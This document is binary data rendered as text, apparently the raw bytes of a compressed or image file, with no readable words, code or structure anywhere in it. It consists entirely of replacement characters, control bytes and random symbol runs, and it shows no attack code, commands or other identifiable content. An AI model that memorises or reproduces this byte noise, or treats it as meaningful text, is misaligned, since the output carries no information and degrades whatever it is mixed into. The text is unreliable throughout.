�*dbL�@�r�D ]V�;�㨻��.�H��| 0��K����lǼ]��!H�"�v�(�����۽F�k�W	TUA��+�#����`���+�{6���V7���!'�v'l0@���Aٝ��(ް��)0�0�Ān� �GeLDU�1�@����I���n�j��&���.̺��M�0��$C�,�*�|+F0���e���ik'���:�Ɔ�zP3!�vQ-P�;��%� �#��R.��H�! a�'�!�+�̱++�G����E»uL��܊�,Ȅ����v!P;#����V*��x%�Pɖ<���f��]��i%[���L��Up��� ��40�MA��nX���y40	��ϱ ����j��#	���4 ������_4�yX��p������_�{mSdE�Ef6�Z�u,J��}:��9����{��Lu(��&��W�e�lgRT�y1Ŗ[s*��eN{<��@�E�źJRT����V�������"V��'�' �.�����E��=���D>�WlPe��Ɂ#c�]R�F��
	L]M��Q�U�� a"��`K��4`��M۝�b�3�Fnj}ʼ���sMC@
h�c!4�W�`{(vb��T�M��/�M�:Z��$eS&[�08���v]Ɔ^F�,nϊ&��� x ����lZ�]E�ǣą�Dn&B9x�F	G �q��$�;��+Ҟ��u\�/�+ȥ�Q��q0�E��%V�1��I�V�i��#�޻��{�Ӫ\�E�Ԭ<�Io���?�@w�A��4�!��,���n%����#Ibϱ5�FT�Tm^[m��?c��,)� X�u�0<��W1�6�^Y�}V��E��	j��lX������O�R�ēs�:����E�g=�g���o�� ;�AE2��Sծ.wc���=�����pO0��QN���x&��w`�7;.���xo.s���` 4k�SP@�K�4������`� O!������A�߶���=W3�b��0��ݠH����}rA�acIS�m|�M�n�FY1O�yZ'���7���Sa�.�C/�F��W���`�@l�P*�[�.��oP�����b�N]���֮��t�r_��$ͦ�ίu��;��v�9J*[�U�1i��� xo�k@��|�}@�K�ԉ/�PR� ,�0�NWɼ�p�	_���z}䝾������k��/�nTrͼ,�b�A� g;4�Lל��{(�M�ئ�؉dd�}�sOER��70�E/נPu��B�R�يfV!�"@۪=�Q��Q�9d��u���a���{�����=�L��� ���������������G����!�H88�8H�#�G�#��������8#�O}�9E��]����3%T"���l%+�4�|�����	�+0�@ ��(`A=z2�i���}��&�;���D4��B�B�C1J-]
R)�O�D��3ÊO��VT�(O+@lÀ��>���A�P�ZU+��`���Ǝ3��y�h��Il�0�`�D���a���Bq����-�%N"�K�UZ|@NP�32����P��	���iJ� E:�Z��4A:mZ��O�#H>��-�� ջS�ȍd�G[f�E���-U�0�e�<[?�������4<To��q��۰���;�G݌D���(��h����2iT ���-�D��c`>UX?��Qh�ҁ%)6� ,�4IL&�4�M��$�V�$Ԁ�d HN�h�
��TAe�TV	a04T�W�t�A�Dvxh��]㵦�\&h�Í�8�W_Qb[{����`J'��.���7"\v�P�x���T�0�塭��袂H{ܶ�)w�o���
!���@��,��qKs�L��-]�Aj�j�P+6"O�U�A8۸��w0�F��P���ǌ|X��4�d �w�A� 
2x�	�΀� 4TnDhpd�����:@o.�R�/-"��������SQB�x����X�P�h���!���ґ\	��űR�� P~�� �0|��!e2��\o�H#!L0�\�����7�uF�0��nΔC��P�/
i; �F}��Z���u!���5�}���,�),���p�2�o�
�Dj�H� �2��[�m@��q��(p�~e͐��l���P��1~�4�~�e�Ax��4|D+>���9�Zy���*T �̜�nCV�O��ʗH3l<gJ������ҿ��:���0LH6������ԑ'�v��*~J�6�M!��� S5�p�s`�e�ׅ��]�RN�#L�×�i������p�|����Vr4	$MiJc ��&=�AD)�I�?�u�z8a	�6 ���9�(\�
��n�� ���'�O�[؆x7Z�MU|��P��]��30�3p��ӒF��!�&�r������ ����&`�j�j)��Np ؅N\�ˣD���Y�\����!%4Q�
A���h�o���<q�af�p^
�Q���� P9���g1�x�V�!���5x�+�SD�LR�3��~r�� �2�^��_BD���]�-6@`E: @��0�H@*�v��py8����$$O���8��*�D+L�*uR�T@ (&����f���!��=�TxcN�X�[�J� �08<�S��8	�*�	`Cz&p���DT����9�x '�F:V��_Q`H�ַfJ�HF%��)9^P;���"��f�+y1��,Q���H�9�4h��A�ьz�`�f ��h,D�	kJJ�ĉ�V�����J_P%}�h@J�?�g�\�|9������^�׵�E�!��@M%iU�s������C7�BLb��t�;U(ZD<���q���ч�[A%�D��8��x�P�J Pt�� Q���<���= �Q�p�d�w���� D?ȕP?��vD�4}]0 d漙�d
^��>V���z'�A��a�R��B,�5Q��(a,C̀G���@Y�Ȧ1A�4�6�IЊ[�W_h�_���]M0&c�u�-K�\&����o�n!��03.c�`���8����,e-�Y���0�
����	+�Bi�̃)bb��m氶��m@��9���[o��. ��Fx�D�p>Dh��F��&�Ѽ�T����#��YFS�v3��M'����)h� �����w$];��C"/y�}�����\�D�=�j"ir��[A�L<��" ��w@V������[a��#�� �8�>���&��!P�2g[.߮��<�$�g~1D`��.} 0�6Ѓ�2�v��zS���fV Tz���l�2� M0C۬��vb�(���?����!��0��h��X�
.�K4�p�|܇��tm.5<��a��\��[ �sM#@�M�Z ^HݦY;�(��
�T��IuOK�>�LH�[4���Ԉ�,�8ӯC� ք g��4�<�H�����/H�V;�kdO�a�|�P�&XhU�h��/�6�m���z;ۏw��R��,�>z �㷭؝�[LL�	сTF��{Kh�-�Y�b'+V1������0����s�ZAa!��0�1��U�w;�#򶷾�7P��wph� �ӐhD���@�|� �ݜs���Q諣#@���]7I�����:��,��� �2TGu�~$5ay"��մcEa�d/ȳ"�Vp`Rk��$�Tn&Q~�"$H�#X�JVxN�/�f1��V�K2�>��a%�2��2�pX:n\b�wL��m�� @��l1��@��t �9_���0+{�aS��o{�Mx� ��l��#�V{hXZ2`�g @@F�0���2�P*�WP�w�̷�ͧf&'�(����q6g(C���gE1d!�(�\5 �wF!!���BG��w�& ��F+�&C�t`=�v@�LV�]%0 ��� Ydw<�5vI�1I�fU��#XE��k#
 l�f%(��H���/e�J�a̦lvd���7�g�x$V@T����c�{M�yta#PC.@�KȄM(�@�� d���`�NZȅ�gAڄA�z[�,�#�h�{i���b�7k�m���'�s؆��r�|9��XYӗ0P\�7�Љ9�� pd����AhQQW������XGJ�8� ���h @�G��!��v`��$�'���kɓ<¨P��9�ȁiGFR�I��@�v; a+@���w��/'����2 ��s �� yI�?�hT�Lؖ�;n��&�cP&kqbD��:pnl�_�L�al���f%�z�W�4����0yR	�Ց%4 rp�c(�Y�@��qH�qx�v��|؇�bD�ǝ[��$7�(�o�i��E�5Q�7�����Q���0���"~�ǀ8�~W���h�Gt�^��0����Oc\)o����bb	���uew<(�j�b�u����&Px�i;0 �3�dԆ#�2w�/�C ^a(M]�:r�_���:���3���m�g��+� Ci��Tt�:p�f	@���ra?�/A�DJD}�^��'�4�7��GdU��oAleYS(Y*ǆ�y��
@f�i*~8�Y��*09v����o��o�g�
@g�'W'�4�  4 ���,���(f�; Z]BSCw�j��,,P��G�3�.�ARP3���9��H,�_� v��<N���0? g�?W�Qe�)����FH�6�d�+�٠�V�3Yd�I1q��%�xx��z @��� �$@{U&����S�Fz0����:0�@�Ѥ��;Hb����)��H��uYFF%��>#{G�1,0d�b0YC��� EsH|�1�	R[�q[}�z0kP������z���b;��jY��Ug����gv�)�,���� �x)�^Ew J1�U��;��n񶬭J�3 �A���/=:<��H��/�:	+ e��_�Bkу���t� �_��p��{I6�!���V��$�`�axs0(S];	�c��n0�m$V�$�ɚ gP�fjɔ�k_0�ګ/`3@_�*{��V1�f�H��8�_�z���W~!B� C{�<�2 �%!@���$4E�>$�P���1�ةr0@�<�|0+���]��gA(`�u��u���ž4\(c��b z�� $A��� q��3  ���2Q�]� �&�
B^ǰ�V�%���G�!�b��<��k����F���<�rY��F	(Ie^d��������7�h,�ǥ�Pl��fw*��F" fu^R��b[���y�kc�x&tEh�@��~6#yhr��G���@�fʙ�*`�,�yP��`A�0��K�( �����'>p��b}p� BC`gg�l��5^�����g��J������A�u�7�Q��7��؜������x@�g�\�����}����@��`9�Չ�8�=N��ޒ���	�`�6��J��� ��F2�.(�+Ra&B�jZ�_�䧡{��!z���	1�0J����hl,�0�sG<p\ar�k�$�90�P�gp�HHz���ʰ`��|� ��%F������@�_	0Ʌ@I�!���� p�f;���f���e{��M�Y/"�C!�� �<\˵�� ��b@T���<����
K��c�R;�T�*��o1)���q�$�͌��iA�\ٕ� %��1lth��%u������� 6��9�h�h��l���S){���1�Ȃ��������Q<"p�<eѥ!���ŕ�!0�P\<*Q1d�1j�F���h���(��w�B�Hz`��s���m�����`c6�Xd?=� *���G�ԙ�4"��� � Q��,�+��ջ�M�M�e��J� Wb2s`>�և��!.��X�:S�\���,��|�VR8&y������ }�vM�|[&g� �3���ټM5��TTg��� ��� �� RG5��"`�ld]1��)~�5u ( ��l�;�'+zi�n���0���/(r/iY��<ŰH�;$*=PS��zr5VP�1G���@m��nE߭V�&�'��" ��H
V���b�8n��ۉ@߃��|1�0XJ������A	����t �ٶ.t`R���@n���K�ؼ4Pd8'�2��}��5=
p�0��$e�@m�O�+�`��nm-'@�).t�d�3;��*��@8��(��8^�<�̌�����\�fVAG�͕�`�^���M� OTE��R��U����l��  ��.%;,%��:��k��  � ��M��;���ե�����,�_���ޭS|��0�{I���9e�=�CFjPx ���w�[y�ݼ�Ɛ%޼V+Ҹn"g��Pm�Go�.L�Ǚ�'�o�+�_CHLɄ�PH��? �:����;�|����8��$>��s��2j��`��?�/��PG���t��ä�֯����- �3%���$ �/��ރ@�\�f�O�o����	��|7ѱoI�����枚�v:�����YO���� �~g����z�ܐ�W����E�w���'--'�-- � 			��	��hhP�%�BB%������������+ǭ�íh�������;"�%3";�����լ���
%"|������A.&����+�0Q�hرc�;|4�1g��7@��'!/
?q��Nǋ?b�Q�e:8ݴ`)��*�O��q����B[=�ʦiӥr)�u$����F���,(|0���L��.�ˋ�۸�Z�8��O$iX�@P��"f +����W`�H�/�`p�!�3g	��ذ�4��U�^�GB�5bǮC��j9�|����iЙv�v�a��=x�\s�M����=��|`𡀅v<4 ��rFG�V����� �^��[Eq��u�H��(X��)y
'Y�X �6B�RM6��K/��R�^5�I2˴r^1�dP�:���݌s˃�!"��C5������@����"�.
p�����;4|@�R&�`��8�	&�С�N-e�RK��j�Q�j�1�p��I��dC<���.�!�'6%@�'8�TS+X���uUQ�T:�sH�ԘE�D�����%h�I)�0�i��]��%�_o�a� r��W^i7�0hA��!����Иr�]�Ee���f����h��f\n��V�ku�P�l�!A���ں�뮺��Q�rp8��t_F��'��֫ `Jx�����&D���l��{|�G�
��z�"�1�_�0�)&"x�J��� ����,�)�<CY���
�
? �3�̤��E�,�|�6+~@C	�cM�� Y�9i0a<�0��0%p���X�?��J�Wfفupi �85UU���	o��x(Ѐ�9��ԥ
*���/�aC��Z� ��d�8^�RCxАi�f�R��ϕ>]���Y�P[yu����Az 0Cܷ^}-B�_窫\��(�
�H�� E��J+�-@��Y+�� ����Q\�'lp��۸���G�y�n���&����>p��w�i�A��b��#��eyp��@@=�@�vQ�l!�<d�v�r1�4�?,���2� �kd�8E��ǲ�iF�(K.��!�m�f�;F1@4�?�L&��
�B��(L�B����P��ف�h�o0H�V�ǐl��`��i6
����P	o� I�& ,�@�`&:1��;� �p M�h@�'Q����KZA���-��3'lP�-2CQ%�\߆����t�ʄ�&��R�K
�ݕH�6�m
�~���%[ �����1�j�*(H�eA&{u� $�LD&@x���G�E$3|��6�К:e\����T���o��,�g6 -|�a����� �x��b�x�����qe	>�0��i���!0��O(����I(�B�v-DV&ZX!!�C]��Mid<�G�Ѐ3
@��(-h�`E8�ll�h;�š����<������k������K�NU�*"�RI@���x�DH�%VD�������$6�C+��4
�Kt�C$[��9z"�|�ҁJ�i�� H�-��|��D'�Q:�S,��P���z�q�][z�� �km�O+�	�*�.���Aw��߱��*a��%K4e��H�����&3��V&�W҄Ϲ���pr�*H �MZc�qZ�7(@�4E��j�/��sM| ��9G:�`�676ɀܡ�`��-��� �@PB̶���f����
}����(�g��v�	�!�E.T6C�6�h�U��Jj��.�0��Z������\��))G����(r��Иb�"�L�D��Up�*Y���9���!O��8
��� to8CԠ <lծ��C'$������^�8�M��z9�&.�ktrE��Jg��
c�f3#/�t`�`e0	+�S^�̫]���&���)�A�$a�?�V`���vG�F�v���t[�&��l��8'��4@90n$�����{�������f�N��2!h;����9��>�T�`���;_M$ a�����dBA��H��P(�{ޣ`+Xg)��C%��Fp,�9�C�W@�/UG%xj^@
!��M}��C�ŕfvlB�a&L��&�a�@k?`ԣ~#��E��z�t�@"E��&Z�i�	�-�����u�D�L���J��}bM�����8@ؠF4�	�iƝ$��$��/&�2]��HH_D�&��M�L��,34%J��L�&*5�i-)�A�yEZ2��]+�_,��9x�؂={��{�k�U�)~�� ��������ecFzx�v�k m��o�����2��h���u�Ks�s�r��\�|� 0��9ϩ�tHOP�
\�|$�iA"$�av��:��8p�\=�!���K~���Vt�pE'��~�L�q�r|7R\À�`r�5�W�&	�0#���HB��s�U67�P@�s<U���M'EG�d<uf2U�UQ!8`���p�o�+�@�� �
0�@ @8Ag���vB��SO��2�TL�TQ�I���s:�Gx�@i� �g��n=�2_6k�T[��`x(y�B`�Wo`�y���Kj!�A��\p.����f�&{ ��l0�{�fvP\�}�"�|����\�%�(m��{��|���W�
�}53_�W�� � ��po�Q@��~�PR�e`�A��   e�� ��p�� ,�1�B !�[�`�@B�@:�2�PrP2�5�Pr��	 P��!Dt� �U@Rt8TC�G��tC�S�qt��d���x���3~���@@!4�	øZ����
�؀x�V�� TV�p��
m�v� ��QHh�*� 3033Y6��hf�(5iQAi�gi���F`F��DK�B+��"�PAwjx�`����;sv�C�`��3
L1`�����,�wl��� �7x�L����g-��|�q>���mض�n�4��Mp����F76GZ"`�D�%Q;�<�x
�G
S /�V�;j� �1�Am[�S�*0
��%d"�Q��#�`$Vw!���*�� � m`��p��p� ��� pTR$��4Ru�@T��G�4u��S=�5�ؐ��50���F	'wS|@F�4|x�U)-�VH1P o@�MB�8�81RXI�ғA�!3 �CJ�"���:��)(�J0[W��c	�:)	ڑy�B`#��U�>J�R�kVqp�-E���i /Ɔl��=�4/>0��l����|���.₊�E��\�n�vP��2/�0 ap�a��%��#�p@$��� #���h�h���`��/���҈dD�pQ�hP��q
��#�`F��4˹���T�,+�EN�E�)�y��)���A��QLcF�4H2T%UE��5�CW��`C�d�`&��	�r�%~����:È�0�9� %�3  �w� 
0c����8�1�8��g*�0�P � $@2Rx�tB��ax)(�	+�B�梹�:J�< Q�z�P+��y8�uQ�ZB��f��E�<L�l�Q
�EP^��Vl����,ԅ5@}���|�X��C']k*�o*>�ѳ���j�?>�Ms @�@V{
G�`iց2� +��k����qj�C�`Q�u4�䱩�: �Z��L�H*�q��q��[U���9��!/Db9wb7��\D��*�Н���z�u��	`Z�@B�5a#`��Q�U��;�_�|'I�4�4Q�G����0s��
�j�0��;���-�	q;��J{5����� р"e�0�x0F�T��V�;�#�v���;�l�!+àK"�y�t+�+�Bf�k���p�R�z��Q.VZlFQ
�0.����>Ҵ|�1n�GO����]��pl*�,Y�n�2:}�%`[;0� �E�d귶����s�Q�C:�3`pt�e��ם���C���@Z�a�2�*�y^|�3�
D�
��9E�ò[�e �e��n��o�
o<�,�G���に�"]�Z�M�
\VE^�G��I)�;Vj`T���� '���&F����@��� ��0�`c��xß�X�Z(o�S��D�b_$'0rJ�:�R�i��%LQ*��m�rqK�����̴$�C*�+��t�P � .�1�]9 ���u���l\�,�ܳ�%��a��!^�1^�S��"^���%N�3N�t*\Y�ؗ	�b	�4����k�O��,h� �q_Rů�P��V�g.�H�PD@�z���R�/��aP�7 O�y�� `���R� �.4�h\��ƛJ< ���E��J\ԕ�(��<v
~�"�	�&�M�G�Ճ\E<��MU">�G��	S"�� !�j����G2 ^x�")�z0�	�G	�֭�
�m�g]2,6��@d\43�!����˒�fr)D�hPiJY*@����*���G��}�K��Z���1��0;����9P{ ���>��w��y]��Q/�(n�������9GA{���2_ �?e��LJ*x�&qZ�ѥ���*��,-�E\�|��d,`?��E�HƲ��"�~��j?8W;=rA�<c���[�CM��-��k�S" ����b,�[�L��9���G���5%�b%2gP�@�gSɹp�x0��K����Ƌ�	�3��Vc�׮�ւ�y�	�S(�7�[(��ЅP ��좋��[��m6J�;P��\J�>|A[��ڛ�z�F�����l�L�	lۙ��զۜ�|�bJ�G�����3�|�����,�|�@p��N��0����a�,P���Ӷ"� g�,�!X1�� P���Q��'M�:p,�ߡz
��)�4`L���<9|�A�؋���ia�z�*;���!%`�ް��[�D�>�]=`��R� �\lp������GF�S�	3 �ӭ� ��B� A `�iw̀�"�8��	1P�h̅{0��h��ˤS�̰�ð�k��[��]晐`6[xsl� �ӱ�����lX�` ���>Q�ۂ*������{���t���J�z7���R�\ �nq qzjs̗�BǠ�TS���G;�I�/�� �i/�, �^p�F���M�'�
�!T�Ѧ0`?8�9M�/C#P��Bmr9��^3p�Cl�o5,A����c���(M��K4�$d"�����#�᭺.N%�Y���Ds5����+ׁĠU��%�'D.�Z8��g`�6���r?���P�eh&.*�)��,��M�D�z���@�¹��| ��?�7�.�m.z�v��k4/&.�?�
�\�E9�������}��������9�������9uu5�5x�{ii\i`g���	l	����	3�4"++�,CCLt:/VQ�CCC�V/:?M/*�?�)B�BPfQӐA�C�y��F������? f�X�C	� C���PIE����_�P�e �A��%$����5>������?}Lj�����p��gHo������VC���cH� �<\��)�Mw�����]�	�����ׯ�������	���Cǆ	�~u-*1��"��@ ����lu���瑦Q3
ͦu/lv�����!O��G��߻0t�w��{��r�܅���!��fw� �D�����,�<%�S�����ë��ɑ������t>$L�N��?�Vi� h ��2A.����/$4�!���PP�@�w�u,�/X@�,���;%2��<L�0�0��+�C�R�A�p�Bp-T�"�D$DL�8�NHy�ԕH�7��Z���E8S�%�Q��I�	tFT�X �bP��@@R�!UBN%(p�"��1�W^��բ}ŁBx40Zl�� O)� #;DD�|f�~q�	�.��*R���!������A�����g����u	�kl�� x���q��o��f-o'w��ƝP�p�М�AkH��Rǀu�d��ݰ�x�Q��x�ܫ%|����|�xbyy�b���
+\p!`g@ղ .��ჿܒ�33�P�NC�
+thd�Y�Ȃ:L���߸c�/�?�1�V4A8>��P���Q!�PCk���DP�!e1{r����f��%��:��0$��@h�C��Ce
�����
a9>g��RR
T��QR����V��D�i]#��V"�§��Ug��U�� �"�XpϪĪH����G�}`�hl�
l��ۚ"�l�$�l/4P�ʴE�[p�Q���U_�g��䒫����f����.l����'p%�֛�z�|�!�����@��A�=�a�0��8��lX��$c1�# �1��!d��(h�� ��m#FV�XĂ��#
���� � �	 ?J��f(�HGrC�$EHDqV�����'�8�O�D������'�/��7:��`�,�3b�� g��T��{��o/���nw;��a�Q@��ɘJ5����"� dd��
���#u
1����d�1�3���`�� 1���.���9z�M��[���J�9n5��eh�X<��a���l Ԡ6��w=k�o7���^���q}o.`�� -��Fg��(@�8�}. C���ُ�	%q��❊ D!$P���a��g>��T$�@����Y��N��x��g+��4<(�1dQ� 6�! �E'JaF�a3U�F���_�ڤ(@@L3"ą4�����Q�D(t$*P�)�E���T�b[����L�DUܘ�X5`T�А��N�� �| �O{�X�Ep`��V^i����ԠV<���i��.�$���w�e��R�aV[	��5��v]��v��U����d9�E�ҏ���l~��!{�TM2�W�����$�|`.kb�:ֹ7��p�s~�Hg��\c}� y@�B"0�`>��(6�]Q��i�BX�0x�j	���P�: 1H���1 ��GCD[�Q�`�D�N:�R�V�	8�8́���-t)���U��E�C�F����R�#��P�ʈ��ͨ3H@�T`ë�����a4�dlce}�H���b%X+[�Wc��+l����� P+J�a�4e��P�"� �c�L\���<fl�8܉�V"ؕgI�JҀ����%D�ÈZj�yΪ�m���js$���2�p�%��f�r��v:���jRt'��5gr�k�D�:���`�V����$������nw�[���װ���{�\�b�+(U!��7�@�WK��0�D(�u��m��,�"��!�AGL(7z�MZ� ���`7MD�&�h΀O���1b�D��Q�eŰ8�:��T �	lы9k�UǦ��������%��~Ir,2�dl6�p" ���"����-oU�:�XD��5�}�+��ٳ�1M�C�����x�|�Y�kRO��5�H�����n4���%܀�-�:tHH�ln�PX^s���S��<n_':+		4�ծ�;����pṈ��(r�O��a��� ��� ����+�f�<��@�� �A�c����� �rh��jv"{�����Y�a��P" �le-_��M����[�=�"D�jb�4g?���7�H�ا��]l7��8�w��"�ms�C`*�0�4GحMi9#�r�q��V��h,���<gJ��J��dsFW����Ut��g���FBЂ֣|@u܅s�u��[.�up �Q��i��B�>�[>��\�w#!w�E1�?5`�w{�w>X�x��O��k�(�]{P
�	�x�b�Atl�WDB_A$��+0F~3z���gڦz/�2/* V:�n #�PCp�G&�#"�a�Dn2|̦o�� E�g�!pF5pT�3�4��E�W#/F��b��36�}`U$�cl�g��7�g@rwK�3 "�e��j�Y4��Tsc ���sv�& �&�c�A ,AGW
��yVZ�P��,��u���� p�u��x!(�@M��.��Q�vv���4]m�\968N�)����w}W�p7L�O4xI���G^��kY �sK�� hV�l#[H]H� 30F>#4��h�mg�z_�*8I*� �*��`�":d4qs*7P3�O�'�e5�D!VD�ֈ��(pg��@)0�A3}W#������_�p;�}����'�g@~����ksiC 0�wD j pjQ� �_��sK6���E�slVq^�>6T�tU��őX���K��[ړh��r���@]ǎ\��h��p���t��.����>K Y�����R��bj�@O���k�f>0�>p�0�kix��x�Q�\
x�W��� eAY�<U'1�43�_���p��v���a�8oCr?#R�Q�{"�9� ��h|����1�ʧ�%f����`I}F:p��bU���`GPЖ��YqzЙ�� |01�q݃ v@CUGy�j�Y����X�����h60��eÌ"1��y�(�E��ģ�!��Q�R�Q7L�����YǎX�`�#XM�i�Ho%�<�W �$6�a��Nk��}�ϱ�F����j���]۩	0��a��	� 5�G�*�^X���y�i5�@1&@V3��ցz����F ��bU V@�32)tvܴoje�H��SJV�s�XDb��]ɡ�����ٺ�7�F/6�	�`3"V^tp)�c!���zG@��M�%o�=�1�� 7�� �j��{� �S�J��s�w:ruQJs�Ӏ<�ҸJ4�<��ʓKc ��Q�#�x�L�I��q�n�-�����9���7 j`�����T;�,�#Mi����UO�ƨ
���*�L��
���ɝ��x@Щ��P���U�v��xl�P&C&�� &D`�vh��: 3��d1t�b�"q�� QP 7Tn��T�#+��hoU�&�D+����ȡ�ʕ����Z�VF����p-JG�&"
��1��j�3:+�@�^���	�V���r��
�Q I�p:cƤM�i�c��&X��y+v���I��ı��K����<��t⸦���Bu 
.�hr*��^�d��:�.���xW��f��w���J{�K۴�i��QT[xIHO��0X[�0i�
W����Wxl�%yj;l2�1_,IVL���m3�*6Ia��b���v! Q�L p������a�g�v��K�)�`���j�X�6y	&�T����mXp�Kрw	o�oPr�{7�v �$�V�rC���30��3�X~O��Ī�V[�Y�ɀ�i<� ��-��٣�(����h��u���u_���qMꂿ5����9�[� �\����wu����%u��7x��]�9C��0�

0<���"�+���Q":��aCg1<Ix��69#�����.��A�I�K�DtB_GA��l���� �`M���WE�W�p��-��m�r�E)���;������a��p��l��hvp!�Q�rjዩT��gl뤱r� '�� @6do	�X�Jp\�]ꥈ�K�50��d�Sh�Y=�\�ɴ�u��=�uL��+��q���t�Hʾ/`��q��^���霳L˵��*x��k�LO����
����;���8�̒7Q!�3L�1Gs��,��A�W�h0~� m�.`��#T5A�CL�PC%~�'H|6�EKLϖ�) ڊ�k�����Fe������|ŭ��UE2�j$75�'�4�;@sO�G� }
�t�5lT1l^��d��q;p�;p~1G*�9�h�r���ӜB(��7�Z��	�*��Rw��ۦ@���hK�ɴiO��l����gJv{�}
.���C�|����!�փH{
u`e�u��i���$��0���j��t]}4�"y���+1�6>#Fv��6 ���4���c�e����,ĪQ�Qb�] P0�X���'E���`��冰��塝ڜk��1���wج��Yl�9A jEr�z�]7��a���v� ����Ė�XT�	
~juEs�Zd�H��� +���9�#���ˀ�KK�9	@5�ע�ƚnZ����0�Ԝ���MR}.�s�;�!lM�8��)�1�t� q��a�I��|	�0m-�x*� b���� }d�3���C���	zh�pd��^�9��L��e��9N1�L�N~%K�CՈ��Ν��+�`/��7e��T̮0���fN�guG��o:a7pS����A�5���0+����n��b`�jU�jr�o�s�d�Ӥ�]����y�*��G�<v4��}ȜΑ��PH�M��Қ�ɦ,��@ �������[`�i�����ճ�q������8ᆰN�!��ɮ����]yp����&���+��!�cAJ�P��;��6~'8�_;�!��ٌ�o��^���.�!�#J�S�~�E�j�����Į�8�����j��6Yo��~����}O���ߺ��ǋp�-1�3<bQq�=X��Wjq��7A:G����ЌPƴ2:_!�k��˙���FwZ�H�[>�f�V��[p��\��3�KK..ccl>-�'��4;ll.`0Y9\����������}�}�vWv����W
�����
5y�(��9�ϣ���\�0s		������z.l������hh��z� �	�"�:*t(\A��%LV��Y!�S42^�����X��PB�(S�\���)�X��G���/r����O�9_�j��B^: ��@5&9��!� �NK�hPB���Z���G%�?lLH�f���"�:�($�I�,���� �s��͟�b� >쀏S&l�Se\U|�i�V�ϠϞcGzۘ|0 ����<: ��lU�i穣�!S���Y�JРB%R۔�F�+=�����>B��6���X�V��彎b
�vS����c�H����"��I�f-�lt�@�3�*�$�i���<�|�V�e�P��aB:��
��� Y`AT��&}��G4�*$�t�H_��KM��+/���KY�>���CP>��?��
tL��Q�l)bS4���T�@@	f�q�%(���!�a?�2�h��^;��@]3�PBe&�� ;��d&�����&Lژ�If�e)1�
�jV�*���
a��ځ�]#��v+��A�>���p��a\���ru<�$�MG�����59�2*J����ؒי5��zWH�5����*��7�g H���L �<�$��;8�o<b8�=	�9�j(P?��BO�1&b2 h�k�Do���E2�Dc]8���ӎ�A��GLGz���JR)e�:�BQm�Gæ� ����T`Ujj��F5�� Zo�uF�zpH"25��Ve�� �Ki�A_���R��:Y|��]���Z����Y�~��*��z�����#'Ԧ���p���PN\+�{�!���#�5�Z��r���@D�+�R�J��钋��5�{�ヸ����3��^.4Y���Y�}c�0�a��8�	<S��w8��V>�d��{�p�3P`�C�`�+�D���w��G��?^�G>�����Q��ZѲ?���)�Y�f�
+��7+Tp�h� h�@Ѽ֣��@+M���Jp�� fZ��Wδ
��@/�TSʄ  ���f0��E��d��6S��R�c1A�A7^x��e�C��F��半�
iƀ�V���XE�p�[m ��q�C���7�V;P�U<bt��h`:8d���5��RآZ�Eu����~�C�"� pL�ॖy��@�J�;�'�A�8��h��*��=	3�C⁊u�}V��G,?�p�#����B2C��
T@ɗV��h��MP�N����7�`�Tt�r����2�6ym ��4�9�0)Q�Y�يn�mS 5����2�y-*3h� *=�cP�6���0(�mSG�UŒ����";���}�5ac�L��Z���Y�o.�����\�;�P,X�Q���	Q8\������fDrZ�ZC-h���������fQ�TH���L+�2)�o���W����9(�W�8p��œް>�G�Uu@QAV0�(D��A�0$��Q��2z�Fxa�x�2{q�X�#��	���~�
&��J:��@�¥�ٌD@�,�A���ej�z2��v��"Ni�=Ֆ5@@�i��
�`��eq�sh��S���A�C�Ah� &:DVTp�h� ���$�LfN�7�z��*��
g�0��6���m6P�4g8��\�
��a5�x�*�G>B O��3������߁����
�ث��ӈ�
�瑲h-Tq�ᩕ>�Z�WS�K-�H 8`W�^!�
��~=I0Uhpk9,�񽀱,�@�	
����&�S��1&,���LX0s%`���>��Є�U1$�IgX�)\�Zo�c(�5�Q�y1�
��	��&35�k`kZE EH�!j���k5S�̂(@�VV p7$�/�C�9=`{y��?15���BU@ѣP���ҕ~���iƠ���-�q����
���0O{:��*��!*� nS$u:B��@UA�x��Ίy!�ֽN�9��Wt჆��3�b	�c1�h�>j�N�NzRy� 7��S�a`�k'&��*�'���h-=�ڇQ�eF@�$��5�(F0�D��l
����j��;�&P�骈�iM@� �Aam��t�ؚ#���R����W�#�B����&<��_)Lq��Cj�c`�W=�z�� �4.y8!P��M		��p���8����b,t:L�ݘ����S.CV@�ha�JW���m4x?��}81�4V��U䀥���ꍚ�ܻ]��f8��F��9\f�:��R$�,������������{���>xn�>���������o|\yF�Π�?`�����Ud�r^	A�V`0��C��2!�f�7�
rF��Tg"q?*�g�3u��5u�vZ+�/�$��%:!%�]G�@]��%6�%�2Y�"e�S�(CCT!6
 6�  j�RTw��RjRX���t�"��A`1^n�L�P��d@ ��(��ŶY�y��DMDd�
S� �����pR�8zX0@`vTo�`nupi&a��9�0,Bup`�|�AS�1	��a��o"}GH�3p�7�w~��}����x
�c�q�T76
r�I��~���D� ��ƣz�K`/�4Kb1�0?P�fQ@3Ѐ<�Ih�Kn�1nV�!L��qW&l�t�`ZMp@�����J�2'X$3Q[��$,�
�MWv�3x%6�Q(���Uv"�%K��w4%  x e�25q����T1�j�$+�[D�
7" R?� -�W�7�&e�����g�y�� ��F���(�z'�7�q�z}zT���R�!:� '�S����m�S�'|�`K�o~�a&:�' J�	Lu�8b��
��V5q�C����؊?��@�}�DV:V�iuc�W�iv�i���I@���+�<����K�K8����QP�I��K�tAg��	3���e���)�
���I�E�'�$IB;�$d���uWB!�Ï)8�
*���Vvh� "�2C4@sWw|z�c
ԣ�Y�S�j�sY ��\�b9f&) `�R�C}%�/�J�n�i��)=�QP�#w�_�Nh���EG����
�C�	vu�Fpp�Q��戛�n� ��|G�
b�o�v�-�plٖ7p��q�s�p�@�)~W@*�c8Vp{�~	�AY�ʃ��ċ�(E�Ș��r��rR��ŏ����}�gpf�p�<7����E�Y$�
I�t��2�񎱆��"�y:!3� W���p`W�X�M��ˉXx2"1a]������W�םg00�I��P ��`A�&(�e]�F��\1d2�%g0lFty�B'o@W�	�q�D�E��
>y�?�
���� 9txqG�2��6�[�{�0a�T@%T���ѕ��
�F	$j�!&�PbTuV,�[ࣤ���0w3�p�a
�
6zpzY.��VVe ��S��=��~u7��I�'c���93xX�3�V�3 �P!�Y�2"��1c��L`�fkڦ%�C�M`ur�
��*�$vj��3#����`�=3��j6���<��v�iC5�N�"������y�����0���M����G1!�x `n�
t�6���v����5z��
=$���
�*��������@���p� �g9����+p��"TY����Ѹ!joc�	|�p=�
